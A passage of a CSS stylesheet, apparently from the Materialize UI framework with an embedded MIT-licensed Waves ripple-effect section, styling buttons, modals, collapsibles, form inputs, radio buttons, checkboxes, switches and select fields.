  height: 7px;
  width: 14px;
  border-radius: 0 0 14px 14px;
  background-color: #323232;
  z-index: -1;
  -webkit-transform-origin: 50% 10%;
  -moz-transform-origin: 50% 10%;
  -ms-transform-origin: 50% 10%;
  -o-transform-origin: 50% 10%;
  transform-origin: 50% 10%;
  will-change: transform, opacity; }

.btn, .btn-large, .btn-flat, button {
  border: none;
  border-radius: 2px;
  display: inline-block;
  height: 36px;
  line-height: 36px;
  outline: 0;
  padding: 0 2rem;
  text-transform: uppercase;
  vertical-align: middle;
  -webkit-tap-highlight-color: transparent; }

.btn.disabled, .disabled.btn-large, .btn-floating.disabled, .btn-large.disabled, .btn:disabled, .btn-large:disabled, .btn-large:disabled, .btn-floating:disabled {
  background-color: #DFDFDF !important;
  box-shadow: none;
  color: #9F9F9F !important;
  cursor: default; }
  .btn.disabled *, .disabled.btn-large *, .btn-floating.disabled *, .btn-large.disabled *, .btn:disabled *, .btn-large:disabled *, .btn-large:disabled *, .btn-floating:disabled * {
    pointer-events: none; }
  .btn.disabled:hover, .disabled.btn-large:hover, .btn-floating.disabled:hover, .btn-large.disabled:hover, .btn:disabled:hover, .btn-large:disabled:hover, .btn-large:disabled:hover, .btn-floating:disabled:hover {
    background-color: #DFDFDF;
    color: #9F9F9F; }

.btn i, .btn-large i, .btn-floating i, .btn-large i, .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit; }

.btn, .btn-large {
  text-decoration: none;
  color: #fff;
  background-color: #26a69a;
  text-align: center;
  letter-spacing: .5px;
  -webkit-transition: .2s ease-out;
  -moz-transition: .2s ease-out;
  -o-transition: .2s ease-out;
  -ms-transition: .2s ease-out;
  transition: .2s ease-out;
  cursor: pointer; }
  .btn:hover, .btn-large:hover {
    background-color: #2bbbad; }

.btn-floating {
  display: inline-block;
  color: #fff;
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #26a69a;
  border-radius: 50%;
  transition: .3s;
  cursor: pointer;
  vertical-align: middle; }
  .btn-floating i {
    width: inherit;
    display: inline-block;
    text-align: center;
    color: #fff;
    font-size: 1.6rem;
    line-height: 37px; }
  .btn-floating:before {
    border-radius: 0; }
  .btn-floating.btn-large {
    width: 55.5px;
    height: 55.5px; }
    .btn-floating.btn-large i {
      line-height: 55.5px; }

button.btn-floating {
  border: none; }

.fixed-action-btn {
  position: fixed;
  right: 23px;
  bottom: 23px;
  padding-top: 15px;
  margin-bottom: 0;
  z-index: 998; }
  .fixed-action-btn ul {
    left: 0;
    right: 0;
    text-align: center;
    position: absolute;
    bottom: 64px;
    margin: 0; }
    .fixed-action-btn ul li {
      margin-bottom: 15px; }
    .fixed-action-btn ul a.btn-floating {
      opacity: 0; }

.btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer; }
  .btn-flat.disabled {
    color: #b3b3b3;
    cursor: default; }

.btn-large {
  height: 54px;
  line-height: 56px; }
  .btn-large i {
    font-size: 1.6rem; }

.btn-block {
  display: block; }

.dropdown-content {
  background-color: #fff;
  margin: 0;
  display: none;
  min-width: 100px;
  max-height: 650px;
  overflow-y: auto;
  opacity: 0;
  position: absolute;
  z-index: 999;
  will-change: width, height; }
  .dropdown-content li {
    clear: both;
    color: rgba(0, 0, 0, 0.87);
    cursor: pointer;
    line-height: 1.5rem;
    width: 100%;
    text-align: left;
    text-transform: none; }
    .dropdown-content li:hover, .dropdown-content li.active {
      background-color: #eee; }
    .dropdown-content li > a, .dropdown-content li > span {
      font-size: 1.2rem;
      color: #26a69a;
      display: block;
      padding: 1rem 1rem; }
    .dropdown-content li > a > i {
      height: inherit;
      line-height: inherit; }

/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */
.waves-effect, button {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  vertical-align: middle;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  transition: all .3s ease-out; }
  .waves-effect .waves-ripple {
    position: absolute;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    opacity: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.7s ease-out;
    -moz-transition: all 0.7s ease-out;
    -o-transition: all 0.7s ease-out;
    -ms-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -o-transition-property: -o-transform, opacity;
    transition-property: transform, opacity;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    pointer-events: none; }
  .waves-effect.waves-light .waves-ripple {
    background-color: rgba(255, 255, 255, 0.45); }
  .waves-effect.waves-red .waves-ripple {
    background-color: rgba(244, 67, 54, 0.7); }
  .waves-effect.waves-yellow .waves-ripple {
    background-color: rgba(255, 235, 59, 0.7); }
  .waves-effect.waves-orange .waves-ripple {
    background-color: rgba(255, 152, 0, 0.7); }
  .waves-effect.waves-purple .waves-ripple {
    background-color: rgba(156, 39, 176, 0.7); }
  .waves-effect.waves-green .waves-ripple {
    background-color: rgba(76, 175, 80, 0.7); }
  .waves-effect.waves-teal .waves-ripple {
    background-color: rgba(0, 150, 136, 0.7); }

.waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important; }

.waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%); }

.waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom; }
  .waves-input-wrapper .waves-button-input {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1; }

.waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%;
  -webkit-mask-image: none; }

.waves-block {
  display: block; }

/* Firefox Bug: link not triggered */
a.waves-effect .waves-ripple {
  z-index: -1; }

.modal {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  background-color: #fafafa;
  padding: 0;
  max-height: 70%;
  width: 55%;
  margin: auto;
  overflow-y: auto;
  border-radius: 2px;
  will-change: top, opacity; }
  @media only screen and (max-width : 992px) {
    .modal {
      width: 80%; } }
  .modal h1, .modal h2, .modal h3, .modal h4 {
    margin-top: 0; }
  .modal .modal-content {
    padding: 24px; }
  .modal .modal-close {
    cursor: pointer; }
  .modal .modal-footer {
    border-radius: 0 0 2px 2px;
    background-color: #fafafa;
    padding: 4px 6px;
    height: 56px;
    width: 100%; }
    .modal .modal-footer .btn, .modal .modal-footer .btn-large, .modal .modal-footer .btn-flat {
      float: right;
      margin: 6px 0; }

.lean-overlay {
  position: fixed;
  z-index: 999;
  top: -100px;
  left: 0;
  bottom: 0;
  right: 0;
  height: 125%;
  width: 100%;
  background: #000;
  display: none;
  will-change: opacity; }

.modal.modal-fixed-footer {
  padding: 0;
  height: 70%; }
  .modal.modal-fixed-footer .modal-content {
    position: absolute;
    height: calc(100% - 56px);
    max-height: 100%;
    width: 100%;
    overflow-y: auto; }
  .modal.modal-fixed-footer .modal-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    position: absolute;
    bottom: 0; }

.modal.bottom-sheet {
  top: auto;
  bottom: -100%;
  margin: 0;
  width: 100%;
  max-height: 45%;
  border-radius: 0;
  will-change: bottom, opacity; }

.collapsible {
  border-top: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin: 0.5rem 0 1rem 0; }

.collapsible-header {
  display: block;
  cursor: pointer;
  height: 3rem;
  line-height: 3rem;
  padding: 0 1rem;
  background-color: #fff;
  border-bottom: 1px solid #ddd; }
  .collapsible-header i {
    width: 2rem;
    font-size: 1.6rem;
    line-height: 3rem;
    display: block;
    float: left;
    text-align: center;
    margin-right: 1rem; }

.collapsible-body {
  display: none;
  border-bottom: 1px solid #ddd;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .collapsible-body p {
    margin: 0;
    padding: 2rem; }

.side-nav .collapsible {
  border: none;
  box-shadow: none; }
  .side-nav .collapsible li {
    padding: 0; }
.side-nav .collapsible-header {
  background-color: transparent;
  border: none;
  line-height: inherit;
  height: inherit;
  margin: 0 1rem; }
  .side-nav .collapsible-header i {
    line-height: inherit; }
.side-nav .collapsible-body {
  border: 0;
  background-color: #fff; }
  .side-nav .collapsible-body li a {
    margin: 0 1rem 0 2rem; }

.collapsible.popout {
  border: none;
  box-shadow: none; }
  .collapsible.popout > li {
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
    margin: 0 24px;
    transition: margin .35s cubic-bezier(0.25, 0.46, 0.45, 0.94); }
  .collapsible.popout > li.active {
    box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
    margin: 16px 0; }

.materialboxed {
  cursor: zoom-in;
  position: relative;
  -webkit-transition: opacity .4s;
  -moz-transition: opacity .4s;
  -o-transition: opacity .4s;
  -ms-transition: opacity .4s;
  transition: opacity .4s; }
  .materialboxed:hover {
    will-change: left, top, width, height; }
    .materialboxed:hover:not(.active) {
      opacity: .8; }

.materialboxed.active {
  cursor: zoom-out; }

#materialbox-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #292929;
  z-index: 999;
  will-change: opacity; }

.materialbox-caption {
  position: fixed;
  display: none;
  color: #fff;
  line-height: 50px;
  bottom: 0;
  width: 100%;
  text-align: center;
  padding: 0% 15%;
  height: 50px;
  z-index: 1000;
  -webkit-font-smoothing: antialiased; }

/* Remove Focus Boxes */
select:focus {
  outline: 1px solid #c9f3ef; }

button:focus {
  outline: none;
  background-color: #2ab7a9; }

label {
  font-size: 0.8rem;
  color: #9e9e9e; }

/***************************
   Text Inputs + Textarea
****************************/
::-webkit-input-placeholder {
  color: #7B7B7B ; }

:-moz-placeholder {
  /* Firefox 18- */
  color: #7B7B7B ; }

::-moz-placeholder {
  /* Firefox 19+ */
  color: #7B7B7B ; }

:-ms-input-placeholder {
  color: #7B7B7B ; }

input[type=text], input[type=password], input[type=email], input[type=url], input[type=time], input[type=date], input[type=datetime-local], input[type=tel], input[type=number], input[type=search], textarea.materialize-textarea {
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #9e9e9e;
  border-radius: 0;
  outline: none;
  height: 3rem;
  width: 100%;
  font-size: 1rem;
  margin: 0 0 15px 0;
  padding: 0;
  box-shadow: none;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  transition: all .3s; }
  input[type=text]:disabled, input[type=text][readonly="readonly"], input[type=password]:disabled, input[type=password][readonly="readonly"], input[type=email]:disabled, input[type=email][readonly="readonly"], input[type=url]:disabled, input[type=url][readonly="readonly"], input[type=time]:disabled, input[type=time][readonly="readonly"], input[type=date]:disabled, input[type=date][readonly="readonly"], input[type=datetime-local]:disabled, input[type=datetime-local][readonly="readonly"], input[type=tel]:disabled, input[type=tel][readonly="readonly"], input[type=number]:disabled, input[type=number][readonly="readonly"], input[type=search]:disabled, input[type=search][readonly="readonly"], textarea.materialize-textarea:disabled, textarea.materialize-textarea[readonly="readonly"] {
    color: rgba(0, 0, 0, 0.26);
    border-bottom: 1px dotted rgba(0, 0, 0, 0.26); }
  input[type=text]:disabled + label, input[type=text][readonly="readonly"] + label, input[type=password]:disabled + label, input[type=password][readonly="readonly"] + label, input[type=email]:disabled + label, input[type=email][readonly="readonly"] + label, input[type=url]:disabled + label, input[type=url][readonly="readonly"] + label, input[type=time]:disabled + label, input[type=time][readonly="readonly"] + label, input[type=date]:disabled + label, input[type=date][readonly="readonly"] + label, input[type=datetime-local]:disabled + label, input[type=datetime-local][readonly="readonly"] + label, input[type=tel]:disabled + label, input[type=tel][readonly="readonly"] + label, input[type=number]:disabled + label, input[type=number][readonly="readonly"] + label, input[type=search]:disabled + label, input[type=search][readonly="readonly"] + label, textarea.materialize-textarea:disabled + label, textarea.materialize-textarea[readonly="readonly"] + label {
    color: rgba(0, 0, 0, 0.26); }
  input[type=text]:focus:not([readonly]), input[type=password]:focus:not([readonly]), input[type=email]:focus:not([readonly]), input[type=url]:focus:not([readonly]), input[type=time]:focus:not([readonly]), input[type=date]:focus:not([readonly]), input[type=datetime-local]:focus:not([readonly]), input[type=tel]:focus:not([readonly]), input[type=number]:focus:not([readonly]), input[type=search]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]) {
    border-bottom: 1px solid #26a69a;
    box-shadow: 0 1px 0 0 #26a69a; }
  input[type=text]:focus:not([readonly]) + label, input[type=password]:focus:not([readonly]) + label, input[type=email]:focus:not([readonly]) + label, input[type=url]:focus:not([readonly]) + label, input[type=time]:focus:not([readonly]) + label, input[type=date]:focus:not([readonly]) + label, input[type=datetime-local]:focus:not([readonly]) + label, input[type=tel]:focus:not([readonly]) + label, input[type=number]:focus:not([readonly]) + label, input[type=search]:focus:not([readonly]) + label, textarea.materialize-textarea:focus:not([readonly]) + label {
    color: #26a69a; }
  input[type=text].valid, input[type=text]:focus.valid, input[type=password].valid, input[type=password]:focus.valid, input[type=email].valid, input[type=email]:focus.valid, input[type=url].valid, input[type=url]:focus.valid, input[type=time].valid, input[type=time]:focus.valid, input[type=date].valid, input[type=date]:focus.valid, input[type=datetime-local].valid, input[type=datetime-local]:focus.valid, input[type=tel].valid, input[type=tel]:focus.valid, input[type=number].valid, input[type=number]:focus.valid, input[type=search].valid, input[type=search]:focus.valid, textarea.materialize-textarea.valid, textarea.materialize-textarea:focus.valid {
    border-bottom: 1px solid #4CAF50;
    box-shadow: 0 1px 0 0 #4CAF50; }
  input[type=text].valid + label:after, input[type=text]:focus.valid + label:after, input[type=password].valid + label:after, input[type=password]:focus.valid + label:after, input[type=email].valid + label:after, input[type=email]:focus.valid + label:after, input[type=url].valid + label:after, input[type=url]:focus.valid + label:after, input[type=time].valid + label:after, input[type=time]:focus.valid + label:after, input[type=date].valid + label:after, input[type=date]:focus.valid + label:after, input[type=datetime-local].valid + label:after, input[type=datetime-local]:focus.valid + label:after, input[type=tel].valid + label:after, input[type=tel]:focus.valid + label:after, input[type=number].valid + label:after, input[type=number]:focus.valid + label:after, input[type=search].valid + label:after, input[type=search]:focus.valid + label:after, textarea.materialize-textarea.valid + label:after, textarea.materialize-textarea:focus.valid + label:after {
    content: attr(data-success);
    color: #4CAF50;
    opacity: 1; }
  input[type=text].invalid, input[type=text]:focus.invalid, input[type=password].invalid, input[type=password]:focus.invalid, input[type=email].invalid, input[type=email]:focus.invalid, input[type=url].invalid, input[type=url]:focus.invalid, input[type=time].invalid, input[type=time]:focus.invalid, input[type=date].invalid, input[type=date]:focus.invalid, input[type=datetime-local].invalid, input[type=datetime-local]:focus.invalid, input[type=tel].invalid, input[type=tel]:focus.invalid, input[type=number].invalid, input[type=number]:focus.invalid, input[type=search].invalid, input[type=search]:focus.invalid, textarea.materialize-textarea.invalid, textarea.materialize-textarea:focus.invalid {
    border-bottom: 1px solid #F44336;
    box-shadow: 0 1px 0 0 #F44336; }
  input[type=text].invalid + label:after, input[type=text]:focus.invalid + label:after, input[type=password].invalid + label:after, input[type=password]:focus.invalid + label:after, input[type=email].invalid + label:after, input[type=email]:focus.invalid + label:after, input[type=url].invalid + label:after, input[type=url]:focus.invalid + label:after, input[type=time].invalid + label:after, input[type=time]:focus.invalid + label:after, input[type=date].invalid + label:after, input[type=date]:focus.invalid + label:after, input[type=datetime-local].invalid + label:after, input[type=datetime-local]:focus.invalid + label:after, input[type=tel].invalid + label:after, input[type=tel]:focus.invalid + label:after, input[type=number].invalid + label:after, input[type=number]:focus.invalid + label:after, input[type=search].invalid + label:after, input[type=search]:focus.invalid + label:after, textarea.materialize-textarea.invalid + label:after, textarea.materialize-textarea:focus.invalid + label:after {
    content: attr(data-error);
    color: #F44336;
    opacity: 1; }
  input[type=text] + label:after, input[type=password] + label:after, input[type=email] + label:after, input[type=url] + label:after, input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after, input[type=tel] + label:after, input[type=number] + label:after, input[type=search] + label:after, textarea.materialize-textarea + label:after {
    display: block;
    content: "";
    position: absolute;
    top: 65px;
    opacity: 0;
    transition: .2s opacity ease-out, .2s color ease-out; }

.input-field {
  position: relative;
  margin-top: 1rem; }
  .input-field label {
    color: #9e9e9e;
    position: absolute;
    top: 0.8rem;
    left: 0.75rem;
    font-size: 1rem;
    cursor: text;
    -webkit-transition: .2s ease-out;
    -moz-transition: .2s ease-out;
    -o-transition: .2s ease-out;
    -ms-transition: .2s ease-out;
    transition: .2s ease-out; }
  .input-field label.active {
    font-size: 0.8rem;
    -webkit-transform: translateY(-140%);
    -moz-transform: translateY(-140%);
    -ms-transform: translateY(-140%);
    -o-transform: translateY(-140%);
    transform: translateY(-140%); }
  .input-field .prefix {
    position: absolute;
    width: 3rem;
    font-size: 2rem;
    -webkit-transition: color .2s;
    -moz-transition: color .2s;
    -o-transition: color .2s;
    -ms-transition: color .2s;
    transition: color .2s; }
    .input-field .prefix.active {
      color: #26a69a; }
  .input-field .prefix ~ input, .input-field .prefix ~ textarea {
    margin-left: 3rem;
    width: 92%;
    width: calc(100% - 3rem); }
  .input-field .prefix ~ textarea {
    padding-top: .8rem; }
  .input-field .prefix ~ label {
    margin-left: 3rem; }
  @media only screen and (max-width : 992px) {
    .input-field .prefix ~ input {
      width: 86%;
      width: calc(100% - 3rem); } }
  @media only screen and (max-width : 600px) {
    .input-field .prefix ~ input {
      width: 80%;
      width: calc(100% - 3rem); } }

.input-field input[type=search] {
  display: block;
  line-height: inherit;
  padding-left: 4rem;
  width: calc(100% - 4rem); }
  .input-field input[type=search]:focus {
    background-color: #fff;
    border: 0;
    box-shadow: none;
    color: #444; }
    .input-field input[type=search]:focus + label i, .input-field input[type=search]:focus ~ .mdi-navigation-close {
      color: #444; }
  .input-field input[type=search] + label {
    left: 1rem; }
  .input-field input[type=search] ~ .mdi-navigation-close {
    position: absolute;
    top: 0;
    right: 1rem;
    color: transparent;
    cursor: pointer;
    font-size: 2rem;
    transition: .3s color; }

textarea {
  width: 100%;
  height: 3rem;
  background-color: transparent; }
  textarea.materialize-textarea {
    overflow-y: hidden;
    /* prevents scroll bar flash */
    padding: 1.6rem 0;
    /* prevents text jump on Enter keypress */
    resize: none;
    min-height: 3rem; }

.hiddendiv {
  display: none;
  white-space: pre-wrap;
  word-wrap: break-word;
  overflow-wrap: break-word;
  /* future version of deprecated 'word-wrap' */
  padding-top: 1.2rem;
  /* prevents text jump on Enter keypress */ }

/***************
  Radio Buttons
***************/
/* Remove default Radio Buttons */
[type="radio"]:not(:checked), [type="radio"]:checked {
  position: absolute;
  left: -9999px;
  visibility: hidden; }

[type="radio"]:not(:checked) + label, [type="radio"]:checked + label {
  position: relative;
  padding-left: 35px;
  cursor: pointer;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  font-size: 1rem;
  -webkit-transition: .28s ease;
  -moz-transition: .28s ease;
  -o-transition: .28s ease;
  -ms-transition: .28s ease;
  transition: .28s ease;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */ }

[type="radio"] + label:before, [type="radio"] + label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  margin: 4px;
  width: 16px;
  height: 16px;
  z-index: 0;
  -webkit-transition: .28s ease;
  -moz-transition: .28s ease;
  -o-transition: .28s ease;
  -ms-transition: .28s ease;
  transition: .28s ease; }

/* Unchecked styles */
[type="radio"]:not(:checked) + label:before {
  border-radius: 50%;
  border: 2px solid #5a5a5a; }

[type="radio"]:not(:checked) + label:after {
  border-radius: 50%;
  border: 2px solid #5a5a5a;
  z-index: -1;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }

/* Checked styles */
[type="radio"]:checked + label:before {
  border-radius: 50%;
  border: 2px solid transparent; }

[type="radio"]:checked + label:after {
  border-radius: 50%;
  border: 2px solid #26a69a;
  background-color: #26a69a;
  z-index: 0;
  -webkit-transform: scale(1.02);
  -moz-transform: scale(1.02);
  -ms-transform: scale(1.02);
  -o-transform: scale(1.02);
  transform: scale(1.02); }

/* Radio With gap */
[type="radio"].with-gap:checked + label:before {
  border-radius: 50%;
  border: 2px solid #26a69a; }

[type="radio"].with-gap:checked + label:after {
  border-radius: 50%;
  border: 2px solid #26a69a;
  background-color: #26a69a;
  z-index: 0;
  -webkit-transform: scale(.5);
  -moz-transform: scale(.5);
  -ms-transform: scale(.5);
  -o-transform: scale(.5);
  transform: scale(.5); }

/* Disabled Radio With gap */
[type="radio"].with-gap:disabled:checked + label:before {
  border: 2px solid rgba(0, 0, 0, 0.26); }

[type="radio"].with-gap:disabled:checked + label:after {
  border: none;
  background-color: rgba(0, 0, 0, 0.26); }

/* Disabled style */
[type="radio"]:disabled:not(:checked) + label:before, [type="radio"]:disabled:checked + label:before {
  background-color: transparent;
  border-color: rgba(0, 0, 0, 0.26); }

[type="radio"]:disabled + label {
  color: rgba(0, 0, 0, 0.26); }

[type="radio"]:disabled:not(:checked) + label:before {
  border-color: rgba(0, 0, 0, 0.26); }

[type="radio"]:disabled:checked + label:after {
  background-color: rgba(0, 0, 0, 0.26);
  border-color: #BDBDBD; }

/***************
   Checkboxes
***************/
/* CUSTOM CSS CHECKBOXES */
form p {
  margin-bottom: 10px;
  text-align: left; }

form p:last-child {
  margin-bottom: 0; }

/* Remove default checkbox */
[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
  position: absolute;
  left: -9999px;
  visibility: hidden; }

[type="checkbox"] {
  /* checkbox aspect */ }
  [type="checkbox"] + label {
    position: relative;
    padding-left: 35px;
    cursor: pointer;
    display: inline-block;
    height: 25px;
    line-height: 25px;
    font-size: 1rem;
    -webkit-user-select: none;
    /* webkit (safari, chrome) browsers */
    -moz-user-select: none;
    /* mozilla browsers */
    -khtml-user-select: none;
    /* webkit (konqueror) browsers */
    -ms-user-select: none;
    /* IE10+ */ }
  [type="checkbox"] + label:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    z-index: 0;
    border: 2px solid #5a5a5a;
    border-radius: 1px;
    margin-top: 2px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -o-transition: 0.2s;
    -ms-transition: 0.2s;
    transition: 0.2s; }
  [type="checkbox"]:not(:checked):disabled + label:before {
    border: none;
    background-color: rgba(0, 0, 0, 0.26); }

[type="checkbox"]:checked + label:before {
  top: -4px;
  left: -3px;
  width: 12px;
  height: 22px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #26a69a;
  border-bottom: 2px solid #26a69a;
  -webkit-transform: rotate(40deg);
  -moz-transform: rotate(40deg);
  -ms-transform: rotate(40deg);
  -o-transform: rotate(40deg);
  transform: rotate(40deg);
  -webkit-backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%; }
[type="checkbox"]:checked:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, 0.26);
  border-bottom: 2px solid rgba(0, 0, 0, 0.26); }

/* Indeterminate checkbox */
[type="checkbox"]:indeterminate + label:before {
  left: -10px;
  top: -11px;
  width: 10px;
  height: 22px;
  border-top: none;
  border-left: none;
  border-right: 2px solid #26a69a;
  border-bottom: none;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%; }
[type="checkbox"]:indeterminate:disabled + label:before {
  border-right: 2px solid rgba(0, 0, 0, 0.26);
  background-color: transparent; }

[type="checkbox"].filled-in + label:after {
  border-radius: 2px; }
[type="checkbox"].filled-in + label:before, [type="checkbox"].filled-in + label:after {
  content: '';
  left: 0;
  position: absolute;
  /* .1s delay is for check animation */
  transition: border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;
  z-index: 1; }
[type="checkbox"].filled-in:not(:checked) + label:before {
  width: 0;
  height: 0;
  border: 3px solid transparent;
  left: 6px;
  top: 10px;
  -webkit-transform: rotateZ(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 20% 40%;
  transform-origin: 100% 100%; }
[type="checkbox"].filled-in:not(:checked) + label:after {
  height: 20px;
  width: 20px;
  background-color: transparent;
  border: 2px solid #5a5a5a;
  top: 0px;
  z-index: 0; }
[type="checkbox"].filled-in:checked + label:before {
  top: 0;
  left: 1px;
  width: 8px;
  height: 13px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(37deg);
  transform: rotateZ(37deg);
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%; }
[type="checkbox"].filled-in:checked + label:after {
  top: 0px;
  width: 20px;
  height: 20px;
  border: 2px solid #26a69a;
  background-color: #26a69a;
  z-index: 0; }
[type="checkbox"].filled-in:disabled:not(:checked) + label:before {
  background-color: transparent;
  border: 2px solid transparent; }
[type="checkbox"].filled-in:disabled:not(:checked) + label:after {
  border-color: transparent;
  background-color: #BDBDBD; }
[type="checkbox"].filled-in:disabled:checked + label:before {
  background-color: transparent; }
[type="checkbox"].filled-in:disabled:checked + label:after {
  background-color: #BDBDBD;
  border-color: #BDBDBD; }

/***************
     Switch
***************/
.switch, .switch * {
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none; }

.switch label {
  cursor: pointer; }

.switch label input[type=checkbox] {
  opacity: 0;
  width: 0;
  height: 0; }

.switch label input[type=checkbox]:checked + .lever {
  background-color: #84c7c1; }

.switch label input[type=checkbox]:checked + .lever:after {
  background-color: #26a69a; }

.switch label .lever {
  content: "";
  display: inline-block;
  position: relative;
  width: 40px;
  height: 15px;
  background-color: #818181;
  border-radius: 15px;
  margin-right: 10px;
  transition: background 0.3s ease;
  vertical-align: middle;
  margin: 0 16px; }

.switch label .lever:after {
  content: "";
  position: absolute;
  display: inline-block;
  width: 21px;
  height: 21px;
  background-color: #F1F1F1;
  border-radius: 21px;
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4);
  left: -5px;
  top: -3px;
  transition: left 0.3s ease, background .3s ease, box-shadow 0.1s ease; }

input[type=checkbox]:checked:not(:disabled) ~ .lever:active:after {
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(38, 166, 154, 0.1); }

input[type=checkbox]:not(:disabled) ~ .lever:active:after {
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 0, 0, 0.08); }

.switch label input[type=checkbox]:checked + .lever:after {
  left: 24px; }

.switch input[type=checkbox][disabled] + .lever {
  cursor: default; }

.switch label input[type=checkbox][disabled] + .lever:after, .switch label input[type=checkbox][disabled]:checked + .lever:after {
  background-color: #BDBDBD; }

/***************
  Select Field
***************/
.select-label {
  position: absolute; }

.select-wrapper {
  position: relative; }
  .select-wrapper input.select-dropdown {
    position: relative;
    cursor: pointer;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #9e9e9e;
    outline: none;
    height: 3rem;
    line-height: 3rem;
    width: 100%;
    font-size: 1rem;
    margin: 0 0 15px 0;
    padding: 0;
    display: block; }
  .select-wrapper span.caret {
    color: initial;
    position: absolute;
    right: 0;
    top: 16px;
    font-size: 10px; }
    .select-wrapper span.caret.disabled {
      color: rgba(0, 0, 0, 0.26); }
  .select-wrapper + label {
    position: absolute;
    top: -14px;
    font-size: 0.8rem; }

select {
  display: none; }

select.browser-default {
  display: block; }

select:disabled {
  color: rgba(0, 0, 0, 0.3); }

.select-wrapper input.select-dropdown:disabled {
  color: rgba(0, 0, 0, 0.3);
  cursor: default;
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -ms-user-select: none;
  /* IE10+ */
  border-bottom: 1px solid rgba(0, 0, 0, 0.3); }

.select-wrapper i {
  color: rgba(0, 0, 0, 0.3); }

.select-dropdown li.disabled {
  color: rgba(0, 0, 0, 0.3);
  background-color: transparent; }

/*********************
      File Input
**********************/
.file-field {
  position: relative; }
  .file-field .file-path-wrapper {
    overflow: hidden;
    padding-left: 10px; }
  .file-field input.file-path {
    width: 100%; }
  .file-field .btn, .file-field .btn-large {
    float: left;
    height: 3rem;
    line-height: 3rem; }
  .file-field span {
    cursor: pointer; }
  .file-field input[type=file] {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    margin: 0;
